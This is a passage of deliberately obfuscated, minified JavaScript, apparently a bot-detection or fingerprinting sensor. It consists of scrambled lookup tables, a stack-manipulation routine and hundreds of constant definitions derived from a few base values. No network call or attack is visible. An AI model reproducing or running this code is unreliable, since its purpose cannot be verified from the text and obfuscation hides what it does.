J3()[w5(Mj)],GS([],[][[]]))?J3()[w5(sx)](f2,vBO,j2,w2):J3()[w5(nDO)].apply(null,[Ys,tW,HQ,jE])],undefined)){c6O=GS(c6O,EE()[Tr(HQ)](ZN,Kz,O4,x5,HQ,Tb(Tb([]))));YEO*=ls;}else{c6O=GS(c6O,Op()[p3(wUO)].apply(null,[LTO,A6]));YEO*=MmO;}}catch(QcH){Bc.splice(Lg(AFH,x5),Infinity,Ws);c6O=GS(c6O,np(typeof J3()[w5(O2)],GS('',[][[]]))?J3()[w5(GY)].call(null,Tb(w7),rb,Tb(Tb(w7)),c4):J3()[w5(sx)](Wl,fI,Tb(Tb({})),lE));YEO*=qJ[B5()[nr(Z6)].call(null,tY,m4,Tb(Tb(w7)),Dg,jZ,JZ)]();}jLH=Tb(Tb(Lv));}Q9O(Tb(Tb(Lv)));var w3H=fJO();WkH();mkH=Lg(fJO(),w3H);Qd[J3()[w5(DdO)](Tb({}),G7,m4,VE)](function(){gDH=x5;},qJ[np(typeof JA()[mP(Xc)],'undefined')?JA()[mP(cM)](b5,Al):JA()[mP(Xc)](KKO,Bt)]());}catch(EQH){Bc.splice(Lg(AFH,x5),Infinity,Ws);}}Bc.pop();}break;}};function mP(CJH){return CFO()[CJH];}var cS;function hE(){var wjH=new Object();hE=function(){return wjH;};return wjH;}function G6(VJH){return KUO()[VJH];}var Bc;var xdO;var fE;var hY;var DZ;function WW(){var jJH={};WW=function(){return jJH;};return jJH;}var x5,lP,nC,Dg,sx,Lp,Xc,Y8,kf,nZ,vE,LqO,Q2,f2,w7,rY,q4,jZ,KY,kb,j2,xN,m7,mf,W0,VN,n4,t9,Dz,t8,Hl,Uz,c0,kl,m4,tY,VE,hm,qQ,kn,Z6,sE,TE,XA,lM,Dw,nY,d9,pS,s6,A0,nj,YZ,fs,tM,GE,Zn,Ys,Z3,Q6,B3,Ks,g0,RM,ON,Wg,AG,UY,Wl,Sf,PM,Bf,n0,dE,Kz,Ag,z5,X9,js,Tm,CZ,h9,bl,qz,W3,dM,c4,jE,X4,HQ,Mc,L9,Pm,x3,Mj,WdO,vM,DM,Dt,l9,ml,kqO,IS,j3,tn,sN,R2,rN,z6,kr,jz,IP,DS,A1O,Gn,Pn,LLO,FE,lE,nHO,Nj,HP,bc,rb,cb,cQ,gW,Ab,k8,IC,wb,L5,r8,EC,kW,F8,T3,cm,OQ,UP,dN,DW,gS,Kc,bw,LC,UC,gn,cz,XE,hvO,sUO,Et,LHO,EDO,IdO,BBO,tJO,GJO,FdO,kDO,lZ,CUO,sz,jHO,s2,NkO,Ws,POO,CE,OZ,FmO,rXO,S2,TOO,HDO,DN,ZI,pY,Sz,hf,fI,jLO,NFO,A6,QkO,RTO,Hr,fz,LM,qr,sl,An,fkO,O0,KBO,YhO,Y6,bR,hG,b4,hR,dY,YR,XFO,P1O,JJO,pM,VR,CY,TvO,pLO,Yr,KxO,HvO,DI,KbO,kG,mqO,rs,qf,K0,gTO,wR,X6,Yl,WHO,Tt,rI,hFO,xOO,Z0,Cl,tG,LjO,ql,COO,sZ,A7O,AvO,RPO,d6,vVO,WBO,cf,Q5O,VvO,JI,GkO,mJO,Dr,Vl,hqO,GLO,ZN,vl,TY,N4,gZ,l2,xM,q9,xZ,vdO,EY,wY,kxO,qFO,df,VLO,k3O,nmO,UhO,KM,MVO,gXO,sCO,pbO,cM,jN,jr,KKO,JTO,jqO,khO,Wn,Tz,DBO,lHO,Gr,Yn,dhO,T1O,w1O,Ps,fl,MKO,CBO,kN,XM,mFO,zz,MkO,fLO,tDO,fdO,zM,SHO,kHO,HhO,qKO,sLO,gl,lf,S4,pJO,g9,Os,ls,xs,FBO,Is,Mz,WE,vDO,jf,XR,lI,O2,bt,WLO,Al,KDO,Xz,kLO,Pt,rl,U0,Qr,A9,qG,OvO,QE,TkO,Mn,Zf,Lr,YdO,b0,VI,CR,HY,BM,HR,L2,AZ,E6,nE,XI,mR,mUO,TN,xvO,Cs,ghO,KvO,xFO,AE,S0,nN,UqO,F9,Xr,Rn,wqO,GY,FY,VG,pUO,wUO,hs,Zl,lN,F2,MmO,KR,PqO,mLO,I0,WM,TVO,RKO,T2,Rr,YkO,lG,IDO,OkO,DqO,ms,KHO,zLO,YG,Ml,AN,cZ,cdO,FJO,qHO,YDO,O6,ITO,hLO,qt,phO,dkO,SLO,PJO,YKO,GG,cKO,sG,Yt,zf,gf,QBO,H2,Ef,BZ,EUO,DdO,P2,Jr,HKO,wz,F6,sM,LY,bM,qE,FR,JM,Df,fKO,z1O,Xl,Bl,Sr,MDO,zN,mN,NJO,bPO,Fr,gr,FOO,xWO,UBO,AR,EZ,Tf,nDO,AhO,UdO,D6,GOO,dZ,Fn,fZ,zHO,JKO,vn,ZS,MqO,Ur,kmO,lLO,jn,OXO,TmO,kpO,fN,N9,g4,mY,In,MxO,hwO,tS,ln,DE,W9,QR,dz,BHO,rhO,tPO,UWO,DHO,tOO,tkO,Js,Ds,HdO,nqO,bDO,WTO,kE,nUO,LKO,kkO,XBO,I4,ZUO,g6,V9,As,CJO,OR,QhO,xG,jvO,qR,kZ,T9,zTO,pBO,lFO,zUO,m1O,U2,HqO,E2,shO,UFO,XkO,PHO,QvO,EkO,nt,k0,kKO,nvO,gz,RqO,x0,SY,TLO,YWO,lXO,Bz,cXO,KE,F4,rCO,wBO,xf,FkO,m5O,x5O,cPO,lhO,JgO,VwO,kQO,zZ,nwO,KFO,JZ,WZ,Bt,Ot,BQO,k5O,O7O,ZjO,wZ,wxO,q5O,vcO,sDO,NHO,O4,RE,VFO,vR,tE,PTO,Vf,bLO,fOO,BdO,ThO,RHO,NZ,WUO,WJO,JUO,VJO,PZ,OI,Hs,gM,OY,rZ,zl,BJO,Ir,S6,RkO,lKO,DLO,MLO,sI,cTO,tdO,bN,vLO,wTO,qqO,k2,D2,qDO,jUO,FN,N0,Af,lz,PkO,OLO,nJO,Jl,U9,vTO,ATO,SqO,mHO,JBO,QTO,dqO,SvO,f9,QLO,PKO,R4,ZOO,Qn,GKO,b1O,QdO,xr,gvO,ZvO,f6,tR,M1O,STO,rJO,Ul,b9,DKO,fFO,VDO,pTO,EKO,kBO,cLO,tqO,r2,LCO,nn,sr,IY,pr,B6,xUO,ULO,Mt,Z1O,JdO,nf,b5O,FWO,ZpO,PY,RCO,SZ,Fl,r9,I7O,S3O,ZLO,QG,kCO,J4,Yz,FHO,UvO,kt,hOO,sqO,qJO,Fz,XOO,VKO,Ar,mhO,IJO,ChO,xz,JOO,qBO,BqO,Q4,Cz,K4,skO,ILO,OHO,vBO,Jz,wHO,MhO,QHO,FUO,OJO,bJO,svO,P6,C1O,lt,pf,Zt,cUO,GR,Kl,XvO,JR,KTO,BvO,C9,TZ,Ft,nI,AwO,pKO,AqO,dwO,M9,J6,Kn,d1O,MUO,c1O,AQO,Un,F3O,TgO,ZQO,JPO,pXO,ZM,dKO,m6,DkO,zKO,SkO,w2,rLO,TFO,rr,Rl,G5O,Qf,FpO,Nn,BI,GDO,LR,JHO,UKO,G9,qs,cY,JLO,IHO,tvO,cJO,Hf,nM,f0,tf,SE,t6,vZ,hr,B9,G2,Er,n9,Cf,wl,KZ,Us,WkO,E0,mn,bFO,If,UTO,F1O,wt,F0,jY,HZ,BhO,kR,AOO,nKO,dLO,NDO,q1O,XKO,QUO,LN,HI,mE,BFO,Xt,XLO,lR,I1O,Kt,QN,v9,MN,HUO,vY,UHO,gJO,St,sOO,IhO,lkO,dUO,cOO,gDO,rOO,nFO,dHO,CKO,ZKO,chO,QY,dI,FI,LG,QM,WOO,CN,WFO,PUO,RDO,rM,pdO,zR,CG,GTO,LTO,NVO,R5O,XG,OM,pG,RI,T4,BG,UI,On,M4,Hz,BOO,VM,El,mI,Cr,rt,cr,fDO,ZqO,hHO,g1O,RJO,RLO,gHO,gE,H9,QOO,rTO,Rf,JN,UkO,OBO,rvO,UR,kTO,BR,thO,YHO,LZ,vUO,ROO,AdO,nl,MS,rS,fr,WN,OKO,wvO,t1O,xTO,j6,xmO,vPO,MbO,pE,AM,rPO,LxO,kjO,p7O,E3O,S1O,PBO,KXO,zXO,h1O,cR,mKO,Fs,st,dr,gY,WcO,pvO,b6,ES,kbO,SJO,zkO,VhO,rR,qOO,hhO,bTO,gOO,vt,nhO,PLO,Y9,rkO,jdO,YLO,VkO,EHO,pDO,ZkO,mOO,qLO,TDO,TKO,ShO,pkO,GhO,xHO,J7O,c5O,j8O,n7O,ZxO,cqO,TXO,CqO,EJO,jOO,IvO,ZTO,DOO,MHO,qUO,LFO;var sf;var Zj;function x4(L5H){var fQH=L5H;var TpH;do{TpH=m3(z7H(fQH),FE);fQH=TpH;}while(qc(TpH,L5H));return TpH;}var Rp;function CFO(){var kVH=['dq','fh','pq','vX','SO','Uh','RD','EX','zv','ND','zD','SF','HU','J','GL','ZF','E','C1','ML','gk','lq','TJ','zJ','RB','g1','vd','dB','qd','Aq','WF','k1','sU','YO','AX','wL','UF','rB','rU','vB','zH','nH','YU','EH','G1','tD','fT','sH','Ev','AV','LO','gU','cB','UH','Wk','QF','C','GX','vL','Ak','vF','G','NV','N1','DV','wU','Q','MV','pH','MT','pV','HF','fU','AD','jT','kH','WO','zq','KJ','Qq','mF','zB','kU','EJ','dJ','O','CT','nv','Bv','S1','rJ','QB','xq','Sd','VV','Ph','Zv','JF','NT','qh','jL','tq','Tq','lk','HV','xU','rF','jB','JH','AU','wk','fv','jU','Zd','Zq','KH','Xv','hD','XV','DU','BL','FB','cJ','cD','nO','mT','Yd','QT','jv','jh','Rq','LJ','UT','BJ','bL','Uk','nL','qB','MD','T','pO','lL','WB','fV','jd','xd','FT','m1','JL','JU','LH','Eq','UD','Md','qX','QH','XJ','hO','Id','OJ','U','Cd','xk','GT','gB','UO','YV','LL','JD','HH','XL','P1','vV','RU','V1','AJ','DD','hd','Xd','rd','DJ','H1','PD','WV','CX','Xq','rV','Y','WU','rL','OD','kB','Lh','Xk','c1','OO','wB','kk','Vq','mq','BU','fF','xB','B1','WJ'];CFO=function(){return kVH;};return kVH;}function Tr(MCH){return KUO()[MCH];}var IKO;function z7H(JCH){JCH=JCH?JCH:Rj(JCH);var nxH=S8(NS(JCH,x5),UE[w7]);if(S8(GFO(GFO(BY(JCH,kf),BY(JCH,Lp)),JCH),x5)){nxH++;}return nxH;}var cP;var tU;function EE(){var vFH=function(){};EE=function(){return vFH;};return vFH;}var C4;var X8;var FYO;var d5;function KUO(){var zXH=['Vv','n1','XT','ZV','bH','DH','QU','zd','mU','Hh','rD','X1','IH','NF','Th','Bd','Gk','DL','YB','BB','Dq','HX','D','qT','rk','TT','UX','TO','MB','BT','EB','zh','bD','kX','fO','Xh','pX','fB','w','mL','rT','gT','Dv','gX','BV','KU','rH','Ld','wq','HT','mB','dL','Nk','sJ','kO','UV','tT','Oq','OB','qq','kV','HO','cO','xF','PL','md','GF','rq','fL','ld','PU','VU','FD','TV','RT','Fh','qF','Bh','nJ','HB','Rv','hV','dk','tV','xH'];KUO=function(){return zXH;};return zXH;}var WX,nX,rv,bU,TU,Ok,Lv,Sk,F,Av,CB;function B4(VWH,hVH){var nFH=function(){};Bc.push(cz);nFH[WW()[ZA(Y8)].call(null,sm,VE)][WW()[ZA(kf)](bm,Pm)]=VWH;nFH[U5(typeof WW()[ZA(nZ)],'undefined')?WW()[ZA(x5)].apply(null,[XE,hvO]):WW()[ZA(Y8)](sm,VE)][Op()[p3(Lp)](wC,Dw)]=function(HXH){Bc.push(sUO);var FPH;return FPH=this[Op()[p3(Y8)].apply(null,[k3,TE])]=hVH(HXH),Bc.pop(),FPH;};nFH[WW()[ZA(Y8)](sm,VE)][WW()[ZA(nZ)].apply(null,[Et,LHO])]=function(){var nPH;Bc.push(kb);return nPH=this[Op()[p3(Y8)].apply(null,[EDO,TE])]=hVH(this[Op()[p3(Y8)](EDO,TE)]),Bc.pop(),nPH;};var n3H;return Bc.pop(),n3H=new nFH(),n3H;}var YM;var W8O;var Qd;var wLO;function fJH(){ZL=Ok+Sk*CB+CB*CB,x7=nX+rv*CB+WX*CB*CB+CB*CB*CB,dS=rv+Ok*CB+bU*CB*CB+CB*CB*CB,bS=F+F*CB+WX*CB*CB+CB*CB*CB,sT=WX+CB+CB*CB,Ik=TU+nX*CB+Sk*CB*CB,Kh=F+Av*CB,fw=WX+nX*CB+WX*CB*CB+CB*CB*CB,Xx=Ok+Ok*CB+Ok*CB*CB+CB*CB*CB,ZU=TU+nX*CB+bU*CB*CB,v8=Sk+WX*CB+CB*CB+CB*CB*CB,LX=TU+F*CB,Z1=TU+bU*CB+F*CB*CB,Uw=nX+Av*CB+CB*CB+CB*CB*CB,sO=WX+Av*CB+Ok*CB*CB+CB*CB*CB,vQ=TU+rv*CB+CB*CB+CB*CB*CB,Xp=Sk+rv*CB+TU*CB*CB+CB*CB*CB,G5=rv+TU*CB+TU*CB*CB+CB*CB*CB,zT=nX+F*CB,ST=Sk+WX*CB+TU*CB*CB,gq=Av+F*CB,TB=Ok+CB+TU*CB*CB,OL=WX+CB+nX*CB*CB,Jv=bU+nX*CB+CB*CB,tF=TU+Sk*CB+Ok*CB*CB,Ud=F+WX*CB+F*CB*CB,Tk=Av+WX*CB+Av*CB*CB,Iv=Ok+Av*CB,C5=Ok+TU*CB+nX*CB*CB+CB*CB*CB,OP=TU+TU*CB+Av*CB*CB+CB*CB*CB,SL=TU+TU*CB+Av*CB*CB,jH=Ok+CB+CB*CB,Ip=bU+bU*CB+WX*CB*CB+CB*CB*CB,tw=Sk+Sk*CB+TU*CB*CB+CB*CB*CB,wC=Lv+rv*CB+WX*CB*CB+CB*CB*CB,k7=rv+Sk*CB+Ok*CB*CB+CB*CB*CB,tL=TU+nX*CB+CB*CB,Z7=Av+Ok*CB+nX*CB*CB+CB*CB*CB,MC=Sk+CB+WX*CB*CB+CB*CB*CB,qO=nX+Ok*CB+WX*CB*CB+CB*CB*CB,kS=bU+nX*CB+Sk*CB*CB+CB*CB*CB,EU=bU+bU*CB+F*CB*CB,DO=rv+nX*CB+CB*CB,TW=TU+CB+Sk*CB*CB+CB*CB*CB,Om=rv+rv*CB+CB*CB+CB*CB*CB,W7=Ok+CB+F*CB*CB+CB*CB*CB,qU=Lv+nX*CB+bU*CB*CB,sA=Sk+TU*CB+TU*CB*CB+CB*CB*CB,mD=Sk+nX*CB+Sk*CB*CB,Aw=nX+Ok*CB+TU*CB*CB+CB*CB*CB,PV=F+Av*CB+nX*CB*CB,pB=WX+nX*CB+TU*CB*CB+CB*CB*CB,mA=bU+Sk*CB+F*CB*CB+CB*CB*CB,wX=rv+rv*CB+Sk*CB*CB,z7=nX+CB+F*CB*CB+CB*CB*CB,rX=nX+CB+Ok*CB*CB+CB*CB*CB,CV=nX+rv*CB+Ok*CB*CB,CJ=Av+WX*CB+TU*CB*CB,I1=rv+bU*CB+TU*CB*CB,Fk=F+rv*CB+CB*CB,cv=bU+TU*CB+Sk*CB*CB,qH=Sk+rv*CB+nX*CB*CB,Bj=Av+Sk*CB+WX*CB*CB+CB*CB*CB,mW=bU+TU*CB+Ok*CB*CB+CB*CB*CB,FV=nX+CB,VJ=Lv+rv*CB+CB*CB,E3=TU+CB+Ok*CB*CB+CB*CB*CB,dP=Sk+CB+Sk*CB*CB+CB*CB*CB,Em=Lv+WX*CB+CB*CB+CB*CB*CB,db=TU+bU*CB+nX*CB*CB+CB*CB*CB,fx=Sk+WX*CB+F*CB*CB+CB*CB*CB,Wh=bU+Ok*CB+Av*CB*CB,KP=F+TU*CB+CB*CB+CB*CB*CB,I8=TU+rv*CB+nX*CB*CB+CB*CB*CB,Pv=F+CB+nX*CB*CB,Qh=nX+TU*CB+CB*CB,lA=Lv+CB+F*CB*CB+CB*CB*CB,Nx=Av+Ok*CB+Sk*CB*CB+CB*CB*CB,CD=Sk+Sk*CB+F*CB*CB,kD=Sk+TU*CB+TU*CB*CB,Jg=WX+Av*CB+CB*CB+CB*CB*CB,Cx=F+Sk*CB+TU*CB*CB+CB*CB*CB,dQ=Lv+CB+nX*CB*CB+CB*CB*CB,NL=WX+F*CB+CB*CB,xx=Av+WX*CB+TU*CB*CB+CB*CB*CB,vC=TU+nX*CB+rv*CB*CB+CB*CB*CB,Dc=bU+nX*CB+WX*CB*CB+CB*CB*CB,sF=TU+CB+F*CB*CB,hF=F+Sk*CB+TU*CB*CB,T8=WX+rv*CB+F*CB*CB+CB*CB*CB,IU=Ok+bU*CB+Ok*CB*CB,cp=nX+Ok*CB+Sk*CB*CB+CB*CB*CB,Wq=Sk+nX*CB+TU*CB*CB,f1=TU+rv*CB,mS=bU+TU*CB+Av*CB*CB+CB*CB*CB,Zk=Sk+Sk*CB+TU*CB*CB,Fv=Ok+Ok*CB+nX*CB*CB,Ac=rv+F*CB+WX*CB*CB+CB*CB*CB,S7=Lv+CB+Ok*CB*CB+CB*CB*CB,sD=Ok+TU*CB+Sk*CB*CB,bk=Lv+F*CB+TU*CB*CB,mm=TU+rv*CB+Av*CB*CB+CB*CB*CB,Fw=Av+rv*CB+CB*CB+CB*CB*CB,Dd=WX+bU*CB+Ok*CB*CB,JT=Av+Av*CB+CB*CB,TQ=Sk+Av*CB+F*CB*CB+CB*CB*CB,lp=nX+Sk*CB+WX*CB*CB+CB*CB*CB,gb=TU+F*CB+CB*CB+CB*CB*CB,Ec=TU+rv*CB+WX*CB*CB+CB*CB*CB,W5=Av+Ok*CB+Ok*CB*CB+CB*CB*CB,r1=Sk+CB+F*CB*CB,Jm=TU+CB+bU*CB*CB+CB*CB*CB,pF=Ok+Sk*CB+Av*CB*CB,sV=rv+Sk*CB+F*CB*CB,Yk=Lv+Av*CB+nX*CB*CB,GB=Sk+CB+nX*CB*CB,sv=bU+rv*CB+F*CB*CB,XW=WX+TU*CB+WX*CB*CB+CB*CB*CB,rh=bU+Av*CB+TU*CB*CB,EV=nX+Av*CB+F*CB*CB,EP=TU+CB+WX*CB*CB+CB*CB*CB,b3=nX+CB+Sk*CB*CB+CB*CB*CB,MQ=bU+rv*CB+nX*CB*CB+CB*CB*CB,Wd=rv+WX*CB+WX*CB*CB+CB*CB*CB,gO=TU+CB+CB*CB,Lw=Sk+Ok*CB+F*CB*CB+CB*CB*CB,lJ=Lv+Sk*CB+Av*CB*CB+CB*CB*CB,cq=WX+bU*CB+Av*CB*CB,b5=Ok+rv*CB+TU*CB*CB+CB*CB*CB,Vm=Av+TU*CB+CB*CB+CB*CB*CB,Mq=Ok+F*CB+nX*CB*CB,fd=nX+rv*CB+TU*CB*CB,Tx=F+rv*CB+CB*CB+CB*CB*CB,R1=Ok+bU*CB+Av*CB*CB,Dk=bU+bU*CB+Sk*CB*CB,Yq=Ok+CB,SJ=rv+F*CB+Sk*CB*CB,XD=WX+Sk*CB+F*CB*CB,M3=Sk+F*CB+CB*CB+CB*CB*CB,gJ=Lv+TU*CB+Ok*CB*CB,Bx=Sk+nX*CB+TU*CB*CB+CB*CB*CB,LF=WX+Sk*CB+TU*CB*CB,cc=WX+Av*CB+Av*CB*CB+CB*CB*CB,QQ=Av+Ok*CB+F*CB*CB+CB*CB*CB,Lj=nX+TU*CB+TU*CB*CB+CB*CB*CB,NH=nX+Av*CB+TU*CB*CB,wm=nX+TU*CB+CB*CB+CB*CB*CB,bV=Lv+CB,sd=Sk+rv*CB+Ok*CB*CB,xS=F+F*CB+nX*CB*CB+CB*CB*CB,VQ=Sk+F*CB+Ok*CB*CB+CB*CB*CB,wj=Lv+TU*CB+Ok*CB*CB+CB*CB*CB,lh=bU+Av*CB+TU*CB*CB+CB*CB*CB,h8=nX+CB+TU*CB*CB+CB*CB*CB,OX=rv+rv*CB+CB*CB,KS=nX+bU*CB+Ok*CB*CB+CB*CB*CB,dv=Ok+Av*CB+nX*CB*CB,OC=Sk+bU*CB+nX*CB*CB+CB*CB*CB,pL=Sk+F*CB+TU*CB*CB,lB=Lv+Ok*CB+F*CB*CB,BX=bU+Av*CB+F*CB*CB,OU=Lv+bU*CB+Av*CB*CB,HA=F+TU*CB+rv*CB*CB+CB*CB*CB,WS=TU+Av*CB+F*CB*CB+CB*CB*CB,Vx=Lv+nX*CB+CB*CB+CB*CB*CB,PO=nX+TU*CB+WX*CB*CB+CB*CB*CB,Rh=Av+Ok*CB+Sk*CB*CB,NX=F+TU*CB+Ok*CB*CB,kd=Av+TU*CB+nX*CB*CB,lw=TU+F*CB+TU*CB*CB+CB*CB*CB,bX=TU+Sk*CB+Sk*CB*CB,GQ=nX+F*CB+WX*CB*CB+CB*CB*CB,hh=Lv+TU*CB,QX=Lv+Av*CB+F*CB*CB,Zm=TU+Av*CB+WX*CB*CB+CB*CB*CB,sq=WX+Sk*CB+Ok*CB*CB,p5=rv+rv*CB+Av*CB*CB+CB*CB*CB,NC=bU+WX*CB+WX*CB*CB+CB*CB*CB,q5=F+Ok*CB+rv*CB*CB+CB*CB*CB,D7=nX+F*CB+nX*CB*CB+CB*CB*CB,jQ=WX+F*CB+F*CB*CB+CB*CB*CB,Jx=nX+nX*CB+CB*CB+CB*CB*CB,AS=WX+Ok*CB+Ok*CB*CB+CB*CB*CB,EA=TU+Av*CB+rv*CB*CB+CB*CB*CB,XS=bU+Ok*CB+Av*CB*CB+CB*CB*CB,z3=Sk+rv*CB+Ok*CB*CB+CB*CB*CB,dC=TU+Sk*CB+nX*CB*CB+CB*CB*CB,T7=TU+F*CB+WX*CB*CB+CB*CB*CB,lv=WX+rv*CB+Av*CB*CB,XH=nX+Ok*CB+TU*CB*CB,gv=TU+Ok*CB+nX*CB*CB,TX=Lv+TU*CB+Av*CB*CB,wV=Ok+CB+Av*CB*CB,Gw=Lv+Sk*CB+nX*CB*CB+CB*CB*CB,pw=F+CB+Av*CB*CB+CB*CB*CB,nS=Av+TU*CB+Ok*CB*CB+CB*CB*CB,JC=nX+WX*CB+WX*CB*CB+CB*CB*CB,Qc=TU+Sk*CB+WX*CB*CB+CB*CB*CB,mp=TU+Sk*CB+Av*CB*CB+CB*CB*CB,d8=bU+nX*CB+TU*CB*CB+CB*CB*CB,F7=F+rv*CB+Av*CB*CB+CB*CB*CB,Vp=WX+WX*CB+TU*CB*CB+CB*CB*CB,KF=WX+CB+Av*CB*CB,TC=rv+WX*CB+CB*CB+CB*CB*CB,th=F+Ok*CB+Av*CB*CB,Q8=Sk+Ok*CB+CB*CB+CB*CB*CB,WT=Ok+F*CB+WX*CB*CB+CB*CB*CB,sb=TU+Ok*CB+CB*CB+CB*CB*CB,pk=Av+Ok*CB+nX*CB*CB,DF=rv+WX*CB+CB*CB,Mp=Ok+rv*CB+Av*CB*CB+CB*CB*CB,LS=Av+CB+F*CB*CB+CB*CB*CB,tH=F+F*CB+TU*CB*CB,Wx=TU+CB+CB*CB+CB*CB*CB,Qj=Ok+CB+WX*CB*CB+CB*CB*CB,RP=Ok+Ok*CB+F*CB*CB+CB*CB*CB,UB=Ok+nX*CB,Lc=F+Sk*CB+Av*CB*CB+CB*CB*CB,Xw=Ok+TU*CB+F*CB*CB+CB*CB*CB,q7=WX+Sk*CB+TU*CB*CB+CB*CB*CB,rj=nX+nX*CB+WX*CB*CB+CB*CB*CB,Kk=F+WX*CB+Ok*CB*CB,PQ=F+bU*CB+nX*CB*CB+CB*CB*CB,rm=Ok+F*CB+bU*CB*CB+CB*CB*CB,sm=bU+F*CB+CB*CB+CB*CB*CB,pp=TU+rv*CB+TU*CB*CB+CB*CB*CB,LP=Ok+Av*CB+WX*CB*CB+CB*CB*CB,Vk=WX+rv*CB+Av*CB*CB+CB*CB*CB,mh=Av+nX*CB+CB*CB+CB*CB*CB,Oj=Sk+WX*CB+WX*CB*CB+CB*CB*CB,H3=rv+Ok*CB+F*CB*CB+CB*CB*CB,Hq=nX+Sk*CB+Av*CB*CB,UJ=Lv+nX*CB,rC=bU+CB+nX*CB*CB+CB*CB*CB,XQ=nX+Av*CB+F*CB*CB+CB*CB*CB,Ov=F+Sk*CB,YX=Sk+nX*CB+F*CB*CB,nF=rv+TU*CB+TU*CB*CB,Uq=WX+nX*CB+TU*CB*CB,t7=rv+nX*CB+Av*CB*CB+CB*CB*CB,xL=Ok+nX*CB+Ok*CB*CB,Ap=rv+rv*CB+rv*CB*CB+CB*CB*CB,b1=bU+TU*CB+TU*CB*CB,hq=F+WX*CB+nX*CB*CB,b8=Ok+WX*CB+rv*CB*CB+CB*CB*CB,MU=Ok+WX*CB+F*CB*CB,kP=Lv+TU*CB+F*CB*CB+CB*CB*CB,vP=TU+TU*CB+WX*CB*CB+CB*CB*CB,Td=Ok+bU*CB+rv*CB*CB,N8=nX+WX*CB+Av*CB*CB+CB*CB*CB,l8=TU+Ok*CB+nX*CB*CB+CB*CB*CB,Db=Ok+Sk*CB+TU*CB*CB+CB*CB*CB,Qw=F+bU*CB+rv*CB*CB+CB*CB*CB,jW=Sk+WX*CB+Sk*CB*CB+CB*CB*CB,bC=Ok+WX*CB+TU*CB*CB+CB*CB*CB,xQ=Ok+Av*CB+F*CB*CB+CB*CB*CB,KX=Sk+CB+CB*CB,Pc=Ok+CB+Av*CB*CB+CB*CB*CB,IX=bU+Sk*CB+nX*CB*CB,jV=rv+bU*CB+F*CB*CB+CB*CB*CB,OH=Sk+Av*CB+TU*CB*CB,Uv=Av+rv*CB+Av*CB*CB,hJ=nX+CB+F*CB*CB,C3=Lv+F*CB+Av*CB*CB+CB*CB*CB,rp=rv+Ok*CB+TU*CB*CB+CB*CB*CB,Sc=F+F*CB+Ok*CB*CB+CB*CB*CB,qp=Lv+WX*CB+nX*CB*CB+CB*CB*CB,Kv=Lv+Av*CB+TU*CB*CB,Ek=Lv+TU*CB+TU*CB*CB,vm=Av+CB+WX*CB*CB+CB*CB*CB,X3=F+nX*CB+TU*CB*CB+CB*CB*CB,m8=bU+Av*CB+Av*CB*CB+CB*CB*CB,xO=bU+F*CB+TU*CB*CB,zb=Sk+rv*CB+CB*CB+CB*CB*CB,Ax=Ok+TU*CB+CB*CB+CB*CB*CB,Hv=WX+CB+TU*CB*CB,AH=F+TU*CB+CB*CB,MJ=WX+nX*CB+Av*CB*CB,P=rv+Av*CB,G3=rv+TU*CB+Sk*CB*CB+CB*CB*CB,wT=Av+rv*CB,mg=Sk+Sk*CB+WX*CB*CB+CB*CB*CB,v7=Ok+rv*CB+CB*CB+CB*CB*CB,Yv=Av+bU*CB,R3=Av+Ok*CB+CB*CB+CB*CB*CB,lc=bU+WX*CB+Av*CB*CB+CB*CB*CB,IJ=WX+rv*CB+F*CB*CB,f5=Av+Av*CB+WX*CB*CB+CB*CB*CB,Um=bU+Av*CB+nX*CB*CB+CB*CB*CB,vq=nX+bU*CB+CB*CB,q1=bU+rv*CB,Bp=F+F*CB+TU*CB*CB+CB*CB*CB,Dx=bU+Av*CB+WX*CB*CB+CB*CB*CB,B7=F+CB+nX*CB*CB+CB*CB*CB,zX=bU+Sk*CB+nX*CB*CB+CB*CB*CB,PW=Av+Av*CB+CB*CB+CB*CB*CB,fg=Lv+bU*CB+rv*CB*CB+CB*CB*CB,Nm=bU+Ok*CB+TU*CB*CB+CB*CB*CB,gL=Lv+rv*CB+F*CB*CB,w3=Ok+TU*CB+Av*CB*CB+CB*CB*CB,vO=Sk+rv*CB+CB*CB,jw=Ok+CB+TU*CB*CB+CB*CB*CB,hA=bU+nX*CB+Av*CB*CB+CB*CB*CB,VS=F+CB+CB*CB+CB*CB*CB,bO=Sk+F*CB+Sk*CB*CB,hB=Lv+Sk*CB+Sk*CB*CB,nq=Lv+F*CB+CB*CB,gH=rv+Ok*CB,ww=F+nX*CB+nX*CB*CB+CB*CB*CB,PA=nX+Sk*CB+F*CB*CB+CB*CB*CB,xX=F+Ok*CB,tj=TU+F*CB+F*CB*CB+CB*CB*CB,Hb=TU+TU*CB+TU*CB*CB+CB*CB*CB,Ob=Av+F*CB+WX*CB*CB+CB*CB*CB,rP=bU+rv*CB+TU*CB*CB+CB*CB*CB,mX=rv+Ok*CB+Ok*CB*CB,P5=nX+CB+CB*CB+CB*CB*CB,Qk=Sk+Av*CB,UU=Ok+Ok*CB,TS=rv+Ok*CB+CB*CB+CB*CB*CB,H7=F+Ok*CB+Av*CB*CB+CB*CB*CB,Ox=TU+nX*CB+F*CB*CB+CB*CB*CB,T5=TU+bU*CB+CB*CB+CB*CB*CB,fX=F+nX*CB+Av*CB*CB,Bm=Av+rv*CB+Ok*CB*CB+CB*CB*CB,hP=Lv+Sk*CB+CB*CB+CB*CB*CB,gp=Lv+Sk*CB+TU*CB*CB+CB*CB*CB,dd=TU+Av*CB+CB*CB,d7=Sk+WX*CB+TU*CB*CB+CB*CB*CB,G8=TU+Ok*CB+Ok*CB*CB+CB*CB*CB,xb=rv+Sk*CB+CB*CB+CB*CB*CB,xg=Lv+bU*CB+WX*CB*CB+CB*CB*CB,Kw=Lv+CB+WX*CB*CB+CB*CB*CB,gV=Av+Av*CB+Av*CB*CB,fJ=Lv+bU*CB+Ok*CB*CB,k3=Av+Av*CB+TU*CB*CB+CB*CB*CB,Px=Lv+F*CB+TU*CB*CB+CB*CB*CB,Jw=Sk+TU*CB+nX*CB*CB+CB*CB*CB,Bg=WX+Sk*CB+WX*CB*CB+CB*CB*CB,UL=Lv+TU*CB+CB*CB,Kj=bU+rv*CB+F*CB*CB+CB*CB*CB,dh=rv+rv*CB+Av*CB*CB,qP=F+Sk*CB+WX*CB*CB+CB*CB*CB,zC=Sk+CB+F*CB*CB+CB*CB*CB,l1=TU+TU*CB+nX*CB*CB,FA=Sk+TU*CB+WX*CB*CB+CB*CB*CB,M1=Av+nX*CB+Ok*CB*CB,LW=Ok+rv*CB+nX*CB*CB+CB*CB*CB,KW=F+nX*CB+CB*CB+CB*CB*CB,sQ=Ok+WX*CB+Av*CB*CB+CB*